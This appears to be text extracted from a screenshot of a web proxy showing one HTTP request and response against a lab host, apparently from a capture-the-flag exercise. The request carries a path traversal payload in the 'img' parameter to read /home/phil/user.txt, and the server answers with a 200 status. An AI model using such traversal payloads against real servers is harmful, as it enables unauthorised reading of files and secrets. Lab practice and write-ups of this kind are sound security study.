 Request
Pretty Raw Hex \n
1 GET /show_image?img=//..//..//..//..//..//..//home//phil//user.txt HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 33
5 Date: Sun, 26 Mar 2023 06:59:42 GMT
6 Connection: close
7
8